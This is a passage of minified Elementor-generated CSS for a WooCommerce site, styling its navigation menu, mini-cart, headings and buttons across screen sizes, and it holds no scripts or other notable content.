a:hover{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger{float:right;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-69205 .elementor-element.elementor-element-57a2da4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-69205 .elementor-element.elementor-element-17aadb9{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1{width:auto;max-width:auto;--mini-cart-spacing:10px;--divider-style:solid;--subtotal-divider-style:solid;--view-cart-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-border-width:0px;--toggle-button-border-radius:10px;--toggle-icon-size:26px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-border-radius:10px 10px 10px 10px;--product-price-color:var( --e-global-color-331cd80 );--cart-footer-buttons-border-radius:10px;--checkout-button-text-color:var( --e-global-color-101145a );--checkout-button-background-color:var( --e-global-color-42342c3 );--checkout-button-hover-text-color:var( --e-global-color-101145a );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-88897e1.elementor-element{--align-self:center;}.elementor-69205 .elementor-element.elementor-element-88897e1.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}body:not(.rtl) .elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__subtotal{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-69205 .elementor-element.elementor-element-88897e1 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );color:var( --e-global-color-text );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{border-radius:10px 10px 10px 10px;}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-4ef45a7:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-4ef45a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-101145a );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 30px;--row-gap:0px;--column-gap:30px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-69205 .elementor-element.elementor-element-1ad12a0:not(.elementor-motion-effects-element-type-background), .elementor-69205 .elementor-element.elementor-element-1ad12a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69205 .elementor-element.elementor-element-d1ed46a{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-69205 .elementor-element.elementor-element-3c7da1e{text-align:left;}.elementor-69205 .elementor-element.elementor-element-3c7da1e img{width:100%;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{background-color:var( --e-global-color-5cf087a );font-family:"Questrial", Sans-serif;font-size:24px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0.9px;word-spacing:0em;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-96017bd .elementor-icon-list-item > a{font-size:14px;}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-b2e5fe7 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-1ad12a0{--justify-content:space-between;}.elementor-69205 .elementor-element.elementor-element-9a55c4e{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-69205 .elementor-element.elementor-element-478b7fc .elementor-button{font-size:25px;}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-d089e81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-ae73e31{text-align:left;padding:0px 20px 0px 15px;--icon-size:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69205 .elementor-element.elementor-element-a4cc786.e-con{--align-self:flex-start;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-submenu-panel{padding:10px 10px 10px 10px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-69205 .elementor-element.elementor-element-d548e9e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-69205 .elementor-element.elementor-element-17aadb9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-88897e1 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-69205 .elementor-element.elementor-element-4ef45a7{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 